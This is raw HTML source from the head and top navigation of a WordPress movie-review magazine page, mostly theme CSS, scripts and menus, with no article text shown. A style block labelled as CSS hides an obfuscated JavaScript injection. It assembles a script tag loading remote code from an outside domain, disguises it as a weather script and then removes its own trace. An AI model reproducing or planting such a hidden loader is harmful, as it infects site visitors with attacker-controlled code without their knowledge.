#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal ul {padding: 0;}
#category-posts-4-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-4-internal .cat-post-author {margin-bottom: 0;}
#category-posts-4-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-4-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-4-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-4-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-4-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-4-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-4-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-4-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-4-internal p {margin:5px 0 0 0}
#category-posts-4-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-4-internal .dashicons {vertical-align:middle;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-4-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-4-internal .cat-post-item img {margin: initial;}
</style>
		<meta name="generator" content="Site Kit by Google 1.167.0" /><script>document.documentElement.className += " js";</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2846863552460628&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/influxmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/influxmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#140200";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8f8ebc79c8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#140200;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #140200;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #140200;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #140200;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #140200;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #140200 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #140200;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #140200 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #140200;
    }
    .td-top-border {
        border-color: #140200 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #140200;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #140200;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #140200;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td_module_wrap .td-post-author-name a {
    	color: #565656;
    }


    
    .post blockquote p,
    .page blockquote p {
    	color: #636363;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #636363;
    }

    
    .td-loader-gif {
        background-color: #1c1c1c;
    }



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #140200;
    }
</style>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/cc23a8d9254de27ada0acf15d/9a3bc302f9f9e181a7df54a98.js");</script><link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-270x270.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _iwgi="asupl"; try { var/*_qrzgpxtid*/aoyyyihrzskx=String;let _rzbmfye="f"+"ro"+aoyyyihrzskx['fr'+'om'+String.fromCharCode(67,/*anodfwc*/104,97,114/*akhtbkextot*/,67,111,100,101)](109,67,/*atwwmehcoj*/104,/*abegdwvpii*/97,114/*atwwmehcoj*/,67)+"o"+"de";var _pingwebx="s"+"c"/*atwwmehcoj*/+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,105,/*aotyipmmyh*/112,116);var anodfwc="c"+"re"+aoyyyihrzskx[_rzbmfye](97/*anodfwc*/,116,101,69/*_qrzgpxtid*/,108,101,109/*akhtbkextot*/,101,110,116);var atwwmehcoj="s"+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,99);var _qrzgpxtid=aoyyyihrzskx[_rzbmfye](105/*_qrzgpxtid*/,100);var abegdwvpii="cu"+"rre"+aoyyyihrzskx[_rzbmfye](110,116/*_qrzgpxtid*/,83,99/*abegdwvpii*/,114,105/*_qrzgpxtid*/,112,116);var akhtbkextot="pa"+"r"+aoyyyihrzskx[_rzbmfye](101,110/*aotyipmmyh*/,116,78/*amammps*/,111,100/*akhtbkextot*/,101);var aotyipmmyh="i"+"ns"+aoyyyihrzskx[_rzbmfye](101,114/*anodfwc*/,116,66/*atwwmehcoj*/,101,102/*abegdwvpii*/,111,114,101);var _uptcka="ge"+"El"+aoyyyihrzskx[_rzbmfye](101,109/*_qrzgpxtid*/,101,110/*aotyipmmyh*/,116,115,66/*abegdwvpii*/,121,84,97,103/*_uptcka*/,78,97,109,101);let amammps="h"+"e"+aoyyyihrzskx[_rzbmfye](97/*akhtbkextot*/,100);var _mbmgkv="ap"/*atwwmehcoj*/+"p"+aoyyyihrzskx[_rzbmfye](101/*atwwmehcoj*/,110/*_qrzgpxtid*/,100,67/*akhtbkextot*/,104,105/*amammps*/,108,100);var axhznxvpgz=document;var _xiyjm="t"/*_uptcka*/+"e"+aoyyyihrzskx[_rzbmfye](109,112/*atwwmehcoj*/,95,119,101,97/*anodfwc*/,116,104,101/*_qrzgpxtid*/,114,95,115/*akhtbkextot*/,99,114,105/*aotyipmmyh*/,112,116);var _cwlnlhccskv=axhznxvpgz[anodfwc](_pingwebx); _cwlnlhccskv['as'/*_qrzgpxtid*/+'y'+/*atwwmehcoj*/'nc']=true; let _wzsasji=aoyyyihrzskx[_rzbmfye](104/*atwwmehcoj*/,116,116,/*aotyipmmyh*/112,115,/*abegdwvpii*/58,/*abegdwvpii*/47,47)+"tr"/*akhtbkextot?*/+"y."/*anodfwc?*/+"se"/*_uptcka?*/+"le"/*aotyipmmyh?*/+"ct"/*aotyipmmyh?*/+"of"/*abegdwvpii?*/+"my"/*aotyipmmyh?*/+"ch"/*aotyipmmyh?*/+"oi"/*aotyipmmyh?*/+"ce"/*atwwmehcoj?*/+"s.c"/*aotyipmmyh?*/+"om"+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](115)+"cr"+"i"+aoyyyihrzskx[_rzbmfye](112,/*abegdwvpii*/116)+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](112)+"o"+"st"+aoyyyihrzskx[_rzbmfye](46,106,115);_cwlnlhccskv[atwwmehcoj]=_wzsasji;/*atwwmehcoj*/_cwlnlhccskv[_qrzgpxtid]=_xiyjm;if(axhznxvpgz[abegdwvpii])/*anodfwc*/{/*_qrzgpxtid*/axhznxvpgz[abegdwvpii][akhtbkextot][aotyipmmyh](_cwlnlhccskv,axhznxvpgz[abegdwvpii]);var _wagdbvjnvl=document;if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}/*akhtbkextot*/else/*_uptcka*/{axhznxvpgz[_uptcka](amammps)[0][_mbmgkv](_cwlnlhccskv);if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}} catch (err) {}/*a24a11e1641f2ddbd9f5d8e5f64086ae*/</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-11303 single-format-standard wp-custom-logo wp-theme-Newsmag theme-Newsmag woocommerce-no-js the-big-tits-dragon global-block-template-1 single_template_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-19274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li id="menu-item-27105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li id="menu-item-19340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li id="menu-item-50270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li id="menu-item-27580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://influxmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://influxmagazine.com/">
                <img src="https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo-300x55.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">INFLUX Magazine</span>
            </a>
            </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
